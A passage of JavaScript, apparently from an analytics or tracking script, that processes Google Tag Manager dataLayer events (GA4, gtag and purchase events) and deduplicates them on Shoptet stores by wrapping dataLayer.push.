            recentShoptet.set(eventName + "|", now());
            cancelPendingFor(eventName, sig);
          }
        }
      });
    }

    items.forEach((item) => {
      if (item?.event && dp_isCbPurchaseEventName(item.event)) {
        dp_processCbPurchase(item);
        return;
      }

      if (dp_isPurchaseEventName(item?.event)) {
        dp_processTransaction();
        return;
      }

      const sendTo = item?.[2]?.send_to;
      const isAdsConversion =
        typeof sendTo === "string" && sendTo.startsWith("AW-");

      if (
        item?.[0] === "event" &&
        item?.[1] &&
        dp_eventsToCheck.includes(item[1]) &&
        !dp_isPurchaseEventName(item[1]) &&
        item[2] &&
        !isAdsConversion
      ) {
        if (shoptet) {
          const sig = signatureFromGtagArray(item);
          if (recentShoptet.has(sig) || recentShoptet.has(item[1] + "|")) {
            return;
          }
          schedule(sig, () => {
            if (!recentShoptet.has(sig) && !recentShoptet.has(item[1] + "|")) {
              processGtagEvent("event", item[1], item[2]);
            }
          });
          return;
        }

        processGtagEvent("event", item[1], item[2]);
        return;
      }

      if (item?.event && dp_eventsToCheck.includes(item?.event)) {
        if (shoptet) {
          const sig = signatureFromGa4Object(item);
          if (recentShoptet.has(sig) || recentShoptet.has(item.event + "|")) {
            return;
          }
          schedule(sig, () => {
            if (
              !recentShoptet.has(sig) &&
              !recentShoptet.has(item.event + "|")
            ) {
              processGA4DataLayerEvent(item);
            }
          });
          return;
        }

        processGA4DataLayerEvent(item);
      }
    });
  };

  const originalDataLayer = window.dataLayer;
  processBatch(originalDataLayer);

  const originalPush = window.dataLayer.push;

  window.dataLayer.push = function (...args) {
    processBatch(args);
    return originalPush.apply(this, args);
  };
})(dp_eventsToCheck);